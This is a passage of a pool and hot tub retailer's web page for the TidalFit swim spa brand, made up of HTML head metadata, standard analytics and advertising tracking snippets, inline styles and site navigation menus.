

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/
body_size: 23393
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<link rel="canonical" href="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/">	
<!-- This site is optimized with the Yoast SEO plugin v5.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="TidalFit - Pioneer Family Pools" />
<meta property="og:site_name" content="Pioneer Family Pools" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="TidalFit - Pioneer Family Pools" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Family Pools &raquo; TidalFit Brand Feed" href="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/feed/" />
	<script type='application/ld+json'>
	{
		"@context":"http:\/\/schema.org",
		"@type":"WebSite",
		"@id":"#website",
		"url":"https:\/\/www.pioneerfamilypools.ca\/",
		"name":"Pioneer Family Pools",
		"alternateName":"Pioneer Family Pools - We Know Pools, Patio and Hot Tub",
		"potentialAction":
		{
			"@type":"SearchAction",
			"target":"https:\/\/www.pioneerfamilypools.ca\/?s={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
	</script>
	<meta property="og:url" content="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/" />
	<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
			<title>TidalFit - Pioneer Family Pools</title>
	<meta name="the-website" content="pioneer" />
	<meta name="description" content="We Know Pools, Patio and Hot Tubs! We sell, service and repair inground pools, onground pools, above ground pools, hot tubs, spas and patio furniture." />
	<meta name="robots" content="index, follow"/>
	<meta name="test" content="index, follow"/>
	<meta property="og:title" content="TidalFit - Pioneer Family Pools" />
	<meta property="og:site_name" content="TidalFit - Pioneer Family Pools" />	
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="We Know Pools, Patio and Hot Tubs! We sell, service and repair inground pools, onground pools, above ground pools, hot tubs, spas and patio furniture." />
	<meta property="og:site_name" content="Pioneer Family Pools" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:description" content="We Know Pools, Patio and Hot Tubs! We sell, service and repair inground pools, onground pools, above ground pools, hot tubs, spas and patio furniture." />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate">
	<meta name="google-site-verification" content="DDvnzPXl-9542XBg_qGQVBhmyyvSUHp7prjpgGF2j9M" />
	<!-- Mobile Viewport -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0"/>
	<meta name="format-detection" content="telephone=yes" />
	<link rel="stylesheet" href="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production.min.css?v=h1763535757" type="text/css" as="style" />
		

	<!-- Preconnect to outside resources. -->
	<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>
	<!--<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>-->
	<link href="https://maps.googleapis.com" rel="preconnect" crossorigin>
	<link href="https://fonts.googleapis.com/css?family=Oswald:100,400,700,300" rel="preconnect" crossorigin>
	<link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
	<script>
		var sliderElem;
		window.dataLayer = window.dataLayer ||[];
					</script>

	<!-- CLOUDFLARE TURNSTILE anti-spam -->
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit"></script>

		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MXMKJM2');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-MXMKJM2"></script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-W7HLRTEW31"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-W7HLRTEW31');
	</script>
			<!-- Pinterest Pixel Base Code -->
	<script type="text/javascript">
	!function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(
		Array.prototype.slice.call(arguments))};var
		n=window.pintrk;n.queue=[],n.version="3.0";var
		t=document.createElement("script");t.async=!0,t.src=e;var
		r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
	pintrk('load', '2614445457726');
	pintrk('page');
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614445457726&event=init&noscript=1" />
	</noscript>
		<!-- Meta Pixel Code -->
	<meta name="facebook-domain-verification" content="ccn75ewk2el7q2jpxku6uah2kaksdy" />
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '431035076212811'); 
	fbq('track', 'PageView');
	</script>
	<noscript>
	<img height="1" width="1" 
	src="https://www.facebook.com/tr?id=431035076212811&ev=PageView
	&noscript=1"/>
	</noscript>
	<!-- End Meta Pixel Code -->
</head>
<body class="site-pioneer">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXMKJM2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div class="shadow-box"></div>
	<div id="mobile-top" class="mobile-header">
		<a href="https://www.pioneerfamilypools.ca/poolopening/">
			Book Your Pool Opening Now >
		</a>
	</div>	
	<div class="logo"><a href="https://www.pioneerfamilypools.ca"><picture><source srcset="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.webp?v=1764931882" type="image/webp"><img src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.png?v=1764931882" alt="Pioneer Family Pools - Pools, Patio and Hot Tub"  width="486" height="267"></picture></a></div>	
	<div id="menubtn" class="menu-bg">
		<span id="menuspan">
			<div id="menucnt" class="container">
				<div id="menub1" class="bar1"></div>
				<div id="menub2" class="bar2"></div>
				<div id="menub3" class="bar3"></div>
			</div>			
		</span>
		<span id="cartspan" class="">
			<a class="cartlink" href="https://www.pioneerfamilypools.ca/checkout-cart/">
				<div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart mobile">0</div></div>
			</a>
		</span>
	</div>
		<header id="hdr" >
		<style>
	.logo img { width: 80%; }
	.site-pioneer .logo { padding: 0; }
	.site-pioneer .logo img { margin: 0px !important}
	/*PFP-50*/
	/* .site-pioneer #post-4280  { padding-top: 250px; } */
	/* .site-pioneer .inpage-menu-wrap { top: 66%; } */
	/* .site-pioneer .hero-image { height: 70%; } */
	body.site-boldt div.showcase-wrap, body.site-bwpchat div.showcase-wrap, body.site-campbell div.showcase-wrap, body.site-paradigm div.showcase-wrap, body.site-pioneer div.showcase-wrap { height: 700px; min-height: 700px; }	
	/* body.site-boldt div#post-4280  { padding-top: 220px; } */
	/* body.site-boldt .landing-slider {  padding-top: 90px; } */
	/* body.site-boldt #hero, body.site-boldt .hero-image { padding-top: 155px; } */
	/* body.site-boldt div.service-wrap { padding-top: 230px; } */

	#ecom-category-page-header { padding-top: 300px; }
	.green-button { margin: 0 auto 60px; display: inline-block; text-decoration: none; border-radius: 4px; padding: 10px 20px; background-color: #71be44; position: relative; color: #fff; font-size: 16px; font-weight: 400; font-family: Oswald, sans-serif; text-transform: uppercase; -webkit-appearance: none; }
	#top-menu-pool-closing-button { border: unset !important; background: #1561a0; color: #fff; font-family: "Oswald", sans-serif; font-size: 16px; line-height: 43px; border-radius: unset; padding-top: 11px; padding-bottom: 11px; padding-left: 20px; padding-right: 20px; text-decoration: none; }
	#bottom-menu>li>a, #top-menu li a { font-family: "Oswald", sans-serif !important; }
	.footer-items ul li a { font-family: "Open Sans", sans-serif; }
	ul#bottom-menu .sub-menu li a { font-family: "Open Sans", sans-serif !important; font-weight: 500; }
	#top-menu { margin-left: 60px; position: relative; margin: 12px 0; }
	#top-menu li.odd { /*position: absolute; top: 75px; left: calc(50% - 130px); */ }
	/*PFP-50 Bluewater*/
	body.site-bwpchat #bottom-menu { margin-top: 10px; }
	a.orange-button:after { display: none; }
	a.orange-button:hover { }

	#top-menu2 { list-style: none; display: inline-flex; min-width: 300px; height: 46px; overflow: hidden; margin: 0 auto; }
	#top-menu2 li { display: inline-block; height: 46px; }
	#top-menu2 li#book-pool-closing-button a { top: -16px; }
	#bottom-menu li.search-button { display: none !important; }
	#top-menu2 li.odd .search-bar input[type=text] { width: 220px; float: left; margin: 0; padding: 5px 5px; border: 1px solid #eee;
		box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
		font-family: 'Oswald', sans-serif; text-transform: uppercase; background: #eee; height: 45px; }	
	#top-menu2 li.odd .search-bar input[type=submit] { float: left; margin: 0; padding: 6px 10px; border: 0;
		font-size: 14px; -webkit-appearance: none; box-sizing: border-box; font-family: 'Oswald', sans-serif;  text-transform: uppercase;
		background-color: #2a98d6; color: #fff; height: 45px; width: 45px; }
	#top-menu2 li.odd div { margin-top: 0px; padding-left: 9px; }
	#top-menu li.menu-button a.blue-button.mobile-first, #top-menu2 li.menu-button a.blue-button.mobile-first { border-radius: 0; }

	#top-menu li#header-parts { display: none; }
	#top-menu li.menu-button a.shop { background: red; color: white; font-family: "Oswald", sans-serif; border-color: red; font-weight: bold; border-radius: 4px; margin-right: 22px; }
	li.shopping-cart { display: none; position: relative; width: 20px; height: 20px; }
	li.shopping-cart a:before { content: ''; }
	li.shopping-cart a, li.shopping-cart a i, li.shopping-cart a div { display: none; }
	li.shopping-cart.show { display: inline-block; position: relative; }
	li.shopping-cart.show a { position: relative; top: 0; left: 0; display: block; width: 20px; height: 20px; padding: 0; }
	li.shopping-cart.show a div.cart, li.shopping-cart.show a div { position: relative; display: block; }
	li.shopping-cart.show a i { position: absolute; top: 0; left: 0; display: block; width: 20px; height: 20px; }
	li.shopping-cart.show a div#numincart { position: absolute !important; display: block; top: -4px; left: 21px; color: green; background: none; border-radius: 0px; font-size: 10px; }
	li.usericon { display: inline-block; position: relative; width: 20px; height: 20px; }
	li.usericon.loggedout a i { color: #1561a0; }
	li.usericon a i { color: green; font-family: 'pfp-fonts'; }
	li.usericon a i:before { font-family: 'pfp-fonts'; content: '\e808'; }	
	#bottom-menu > li > a { padding: 18px 30px; }
	#bottom-menu > li:hover .sub-menu { height: 620px; }
	.flexslider ul.flex-direction-nav li a.flex-prev, .flexslider ul.flex-direction-nav li a.flex-next { display: block; }
	#bottom-menu li.pool-selected { background-color: #228dc2; }

	ul#top-menu li.shopping-cart.show a.cartlink { padding: 0 !important; width: 20px !important; height: 20px !important; }	
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button:after { display: none; }
	ul#bottom-menu li.search-button { }
	ul#bottom-menu li { margin-right: -5px; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button:after { display: none; }
	a#hot-tub-main-financing-button, a#hot-tub-main-wettest-button { text-align: center; font-weight: bold; }
	a#hot-tub-main-financing-button:after, a#hot-tub-main-wettest-button:after { display: none; }

	strong.subhead { font-family: 'Open Sans', sans-serif; font-size: 12px; }
	div#menubtn span#cartspan { display: none; float: right; padding-left: 12px; }
	div#menubtn span#cartspan.show { display: block; }
	div#menubtn span#cartspan a { color: #fff; }
	div#menubtn span#cartspan a div.cart { color: #fff; font-size: 18px; position: relative; }
	div#menubtn span#cartspan a div.cart div#numincart { position: absolute !important; top: -8px; right: 0; font-size: 10px; }
	ul#bottom-menu li.search-button a { padding-left: 10px; padding-right: 10px; }
	ul#middle-menu { display: block; width: 100%; height: 18px; background: unset; margin-bottom: 0; list-style: none; } /* #2a98d6 */
	ul#middle-menu li { width: 100%; text-align: center; position: relative; display: inline-block; line-height: 35px; }
	ul#middle-menu li div { font-weight: bold; font-family: "Oswald", sans-serif; text-transform: uppercase; color: #fff; }
	ul#middle-menu li div span.left a { color: yellow; text-decoration: none; font-weight: bold; }
	a#menu-book-pool-closing-item:after { content: ''; border: 0; color: transparent; }
	a#covidlink span.break { display: none; }
	div#searchbar.frontpage { display: none; }
	@media (min-width: 1400px) { .site-boldt .logo { padding: 20px 26px 12px; } }
	@media (max-width: 2600px) { .logo img { width: 95%; } }
	@media (max-width: 1400px) { .logo img { width: 103%; } }
	@media (max-width: 1299px) { .logo img { width: 120%; } }
	@media (max-width: 1248px) { .logo img { width: 111%; } }
	@media (max-width: 1180px) { .logo img { width: 102%; } }
	@media (max-width: 1100px) { .logo img { width: 87%; } }
	@media (max-width: 1138px) { #top-menu li#shop-online-link { display: none; } }	
	@media (max-width: 1098px) { #top-menu li#header-parts { display: none; } #bottom-menu li.parts-menu { display: inline-block; } #bottom-menu > li > a {padding: 18px 22px;} }	
	@media (max-width: 1025px) { #top-menu li a { font-size: 12.2px; } }	
	@media (max-width: 960px) { .logo img { width: 101%; } }
	@media (max-width: 960px) {
		#lets-talk-pools { display: none; }
		#top-menu li#header-parts { display: none; }
		#bottom-menu li.parts-menu { display: inline-block; }
		#top-menu li#shop-online-link { display: block; }
		#top-menu { margin-left: 0px; }
		li.shopping-cart.show a div.cart { margin-left: 20px; }
		body.customize-support ul#top-menu { margin-top: 19px; }
		ul#middle-menu { position: absolute; top: 0; right: 0; height: 56px; }
		body.customize-support ul#middle-menu { top: 29px; }
		ul#middle-menu li { text-align: right; line-height: 27px; height: 56px; }
		ul#middle-menu li div { padding-right: 12px; font-size: 16px; }
		ul#middle-menu li div span { float: right; }
		ul#middle-menu li div span.middle { clear: none; }
		ul#middle-menu li div span.right { clear: both; }
		#bottom-menu #search-menu { top: 20px; background: #fff; }
		.cabana-float a { padding: 10px 74px; }		
		#bottom-menu #search-menu .inner-menu-wrap { width: 80%; }
		#bottom-menu #search-menu .search-bar input[type=text] { width: 80%; float: left; margin: 0; padding: 15px 10px; border: 0; box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis;
			white-space: nowrap; font-family: "Oswald", sans-serif; text-transform: uppercase; background: #fff; }
		label#search-label { float: none; text-align: left; background: #fff; }			
		#bottom-menu li > a#hot-tub-main-financing-button, #bottom-menu li > a#hot-tub-main-wettest-button { width: 200px; color: #fff !important; text-align: center; font-weight: bold; margin-bottom: 12px !important; }

		#bottom-menu li.winter-menu .sub-menu { display: none; }
		#bottom-menu li.winter-menu.active .sub-menu { display: inline-block; height: 870px; }
		#bottom-menu li.pools-menu .sub-menu { display: none; }
		#bottom-menu li.pools-menu.active .sub-menu { display: inline-block; height: 733px; }
		#bottom-menu li.equipment-menu .sub-menu { display: none; }
		#bottom-menu li.equipment-menu.active .sub-menu { display: inline-block; height: 520px; }
		#bottom-menu li.chemicals-menu .sub-menu { display: none; }
		#bottom-menu li.chemicals-menu.active .sub-menu { display: inline-block; height: 650px; }
		#bottom-menu li.accessories-menu .sub-menu { display: none; }
		#bottom-menu li.accessories-menu.active .sub-menu { display: inline-block; height: 987px; }
		#bottom-menu li.parts-menu .sub-menu { display: none; }
		#bottom-menu li.parts-menu.active .sub-menu { display: inline-block; height: 620px; }
		#bottom-menu li.patio-menu .sub-menu { display: none; max-height: 9750px;}
		#bottom-menu li.patio-menu.active .sub-menu { display: inline-block; height: 975px; }
		#bottom-menu li.hottub-menu .sub-menu { display: none; max-height: 1511px;}
		#bottom-menu li.hottub-menu.active .sub-menu { display: inline-block; height: 1526px; }
		#bottom-menu li.service-menu .sub-menu { display: none; max-height: 1100px;}
		#bottom-menu li.service-menu.active .sub-menu { display: inline-block; height: 875px; }
		
		div#address-results p { padding-left: 0; padding-right: 20px; }
		#top-menu2 { display: none; margin: 0; clear: both; width: 300px; padding-left: 28px; padding-top: 10px; }
		#top-menu2 li { display: block; margin: 0; text-align: center; float: left; padding-left: 0; }
		#top-menu2 li.odd { display: none; }
		#top-menu2 li#book-pool-closing-button a { top: 0px; margin: 0; }
	}
	@media (max-width: 900px) {
		#top-menu li a { font-size: 1em; }		
		ul#top-menu { display: flex; flex-direction: column; }
		ul#top-menu li:first-child { order: 1; }
		ul#top-menu li:nth-child(2) { order: 3; }
		ul#top-menu li:nth-child(3) { order: 4; }
		ul#top-menu li:nth-child(4) { order: 5; }		
		ul#top-menu li:nth-child(5) { order: 6; }		
		ul#top-menu li:nth-child(6) { order: 7; }		
		ul#top-menu li:nth-child(7) { order: 8; }		
		ul#top-menu li:nth-child(8) { order: 9; }		
		li.shopping-cart.show { height: 40px; line-height: 40px; }
		li.shopping-cart.show a div.cart { position: relative; left: 82px; top: -2px; }
		li.shopping-cart.show a { position: relative; }
		li.shopping-cart a:before { content: 'MY CART'; float: left; font-family: "Oswald", sans-serif; color: #1561a0; position: absolute; left: 20px; top: 0; width: 80px; }
		
		ul#bottom-menu li.search-button { display: block; }
		div#menubtn span#cartspan.show { display: block; }
		a#lets-talk-pools, a#lets-talk-parts, #bottom-menu li > a#lets-talk-pools { color: #fff !important; padding-left: 8px !important; padding-right: 8px !important; padding-top: 4px !important; padding-bottom: 4px !important; }
		#search-menu { background: transparent; } 		
		li.parts-menu a, li.winter-menu a, li.pools-menu a, li.equipment-menu a, li.chemicals-menu a, li.accessories-menu a, li.patio-menu a, li.hottub-menu a, li.service-menu a, li.sauna-menu a{ font-weight: bold; }
		ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff !important; padding: 6px; padding-left: 12px !important; padding-right: 12px !important; }
	}
	@media (max-width: 769px) {
		ul.flex-direction-nav { display: none; }
		ul.slides li a div { position: relative; }
		ul.slides li a div p.showcase-content { top: 0; height: 100%; margin: 0 !important; }
		/*PFP-50*/
		ul.slides li a div p img { position: absolute; /*bottom: -13%;*/ bottom: 15%; top: unset; left: 0; width: 100% !important; }
		a#covidlink span { clear: both; }
		a#covidlink span.break { display: block; clear: both; }

		label#search-label { display: inline-block !important; opacity: 100; }
		input::placeholder { color: black; opacity: 100; }
		input:placeholder-shown { border: 5px solid red; }		
	}
	@media (min-width: 481px) and (max-width: 960px) {
		.site-boldt .logo { padding: unset; }
	}
	@media (max-width: 600px) { 
		.logo img { width: 112%; } 
		.site-boldt .logo img { width: 82%; } 
		.site-boldt .logo { padding: 10px 12px 12px !important; }
	}
	@media (max-width: 600px) { ul#middle-menu li { line-height: 19px; } ul#middle-menu li div { font-size: 10px; } ul#middle-menu li div span.left { padding-top: 8px; width: 200px; padding-right: 8px; } ul#middle-menu li div span.middle { clear: both; font-size: 9px; } ul#middle-menu li div span.right { clear: none; } ul#middle-menu li div { padding-right: 4px; } 	#bottom-menu li.pool-selected a { color: #fff !important; } #bottom-menu li.pool-selected ul li a { color: #1561a0 !important; } }
	@media (max-width: 500px) { 
		ul#middle-menu { top: 0px !important; } 
		body.customize-support ul#middle-menu { top: 15px !important; } 
		.menu-bg { width: 96%;} 
		/*PFP-50*/
		ul.slides li a div p img { bottom: 15%; } 
	}
	@media (max-width: 390px) { ul#middle-menu { top: -16px !important; } ul#middle-menu li div span.left { font-size: 8.5px; padding-top: 8px; width: 150px; padding-right: 8px; } ul#middle-menu li div span.middle { font-size: 7.45px; } 
		#bottom-menu li.equipment-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.pools-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.patio-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.hottub-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.parts-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.chemicals-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.accessories-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.service-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu > li .sub-menu { padding-left: 0; padding-right: 0; width: 100%; }
		li.opening-book { min-height: 50px; line-height: 50px; display: block; }
		a#menu-book-pool-closing-item { clear: both !important; display: block; width: 200px; margin: 0 auto; text-align: center; margin-top: 30px; margin-bottom: 30px; float: unset; }
		body.site-boldt a#menu-book-pool-closing-item { margin-top: 0; margin-bottom: 0; color: #fff !important; background: #00598E !important; }
	}
	#top-menu-pool-button:after { display: none; }
</style>
<div class="new-header">
	<ul id="top-menu">
										<li id="header-parts" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">PARTS</a></li>
		<li id="header-blog" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/advice/">OUR BLOG</a></li>
				<li class="oldfinanceit financeit-link"><a href="https://www.pioneerfamilypools.ca/finance-it/">Finance It</a></li>
		
		<li class="oldbrochures mobile-not-first"><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>

				<li class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/locations/">Find a Location</a></li>
				<li class="shopping-cart mobile-first show"><a class="cartlink" href="https://www.pioneerfamilypools.ca/store/checkout/"><div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart desktop">0</div></div></a></li>
		<li style="display: none;" class="usericon loggedout" title="Click here to login or register for an account."><a href="https://www.pioneerfamilypools.ca/store/treasured-user/"><i class="icon-user"></i></a></li>
	</ul>
	<ul id="top-menu2">
		<li id="shop-online-link2" class="menu-button mobile-not-first" style="display: none;">
			<a class="shop mobile-first" href="https://www.pioneerfamilypools.ca/store/">SHOP ONLINE</a>
		</li>
				<li class="odd">
			<a style="display: block; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/poolopening/">BOOK YOUR POOL OPENING</a>
			<!-- open-button general-questions-button -->
			<!-- data-helper-button="Submit"  data-form-comment="I would like to book a service call." data-helper-title="Let's Talk Service"  data-helper-type="Inpage Button" data-form-type="general-questions" -->
			<a style="display: none;" class="mobile-first green-button" href="https://www.pioneerfamilypools.ca/store/patio-collections/">SHOP PATIO</a>
			<a style="display: none; margin-top: 0;" class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/all-hot-tubs/">SHOP ALL HOT TUBS</a>
			<a style="display: none; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/pool-closing/">BOOK YOUR POOL CLOSING</a>
			<a id="top-menu-pool-button" style="display: none; color: #fff; margin-top: 0 ; margin-bottom: 0; " class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/pools/">BOOK YOUR NEW POOL</a>
		</li>
				<li class="odd">
			<div class="top-sub-menu" id="search-menu-main" class="" style="">
				<label id="search-label" for="s"></label>
				<div class="inner-menu-wrap">
					<div class="search-bar">
						<form role="search" method="get" class="search-form" action="https://www.pioneerfamilypools.ca/">
		<input type="text" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Go" />
</form>					</div>
					<ul class="dynamic-search-results">
					</ul>
				</div>
			</div>		
		</li>
	</ul>
	<!-- green bar goes here. pioneer boldt only -->	
		<ul id="middle-menu">
		<li><div style="display: none;"><span class="left"><a id="covidlink" target="_blank" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2021/06/PFP-Letter-Website-Covid-June12.pdf">COVID 19 UPDATES - <span class="break"><br /></span><span>CLICK HERE FOR MORE INFO</span></a></span></div></li>
	</ul>
		<ul id="bottom-menu">
						<style>
			li.winter-menu div.sub-menu ul.heading-one { padding-left: 30px !important; float: left; }
			li.winter-menu div.sub-menu ul.heading-two { padding-left: 50px !important; float: left; }
		</style>
		<li class="winter-menu">
			<a href="#">Pool Opening</a>
			
			<div class="sub-menu">				
				<ul class="heading-one">
					<li style="" class="header">Book Your Opening</li>
					<li class="opening-book"><a id="menu-book-pool-closing-item" class="blue-button" style="background: #2a99d7; color: #fff; padding: 10px 20px 10px 20px; font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: normal; margin-bottom: 20px;" href="https://www.pioneerfamilypools.ca/poolopening/">BOOK NOW</a></li>					
					<li style="" class="item">&nbsp;</li>

					<li class="header">Opening Products</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">See All Products</a></li>					

					<li class="header">Opening Chemicals</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-chemicals/">See All Chemicals</a></li>										
				</ul>
				<ul class="heading-two">										
					<li class="header">Equipment</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-heaters/">Heaters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vacuums-and-cleaners/">Pool Vacuums &amp; Cleaners</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pumps/">Pumps</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitation-systems/">Sanitation Systems</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/steps-and-ladders/">Steps &amp; Ladders</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-skimmers-and-returns/">Wall Skimmers &amp; Returns</a></li>

					<li class="header">Pool Vinyl Liners</li>
					<li><a href="https://www.pioneerfamilypools.ca/liner-home/">Liners Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/inground-onground/">Inground / Onground</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/above-ground/">Above Ground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/all-liners/">View All</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>															
				</ul>
				<ul>
					<li></li>
				</ul>				
			</div>
		</li>
				<li class="pools-menu">
			<a href="#">Pools</a>
			
			<div class="sub-menu">				
				<ul>
					<li class="header">Pools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pools/">Pool Home</a></li>
						<li><a href="https://www.pioneerfamilypools.ca/pools/inground-pools/">Inground</a></li> <!-- boldt- -->
											<li><a href="https://www.pioneerfamilypools.ca/pools/onground/">Onground</a></li>
																							
						<li><a href="https://www.pioneerfamilypools.ca/pools/aboveground/">Above Ground</a></li>	
														
											
					<!--PFP-77-->							
					<li><a href="https://www.pioneerfamilypools.ca/fibreglass-pools/">Fibreglass</a></li>
					
										

					<li><a href="https://www.pioneerfamilypools.ca/endless-pools/">Endless Pools&reg;</a></li>
										
					
											<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pools/gallery/">Pool Gallery</a></li>
					
										<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Renovations</a></li>
										

					<li class="header">Pool Showcases</li>		
										<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/inground/">Inground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/onground/">Onground</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/ag-customer-gallery/">Above Ground</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/pools/fibreglass-gallery/">Fibreglass</a></li>									
											
										
					<li class="header">Cabana Club</li>					
					<li><a href="https://www.pioneerfamilypools.ca/cabana-club/">Get Our Promotions<span class="new">New!</span></a></li>					
									</ul>	
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
										<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											
				
					<li class="header">Pool Tools</li>
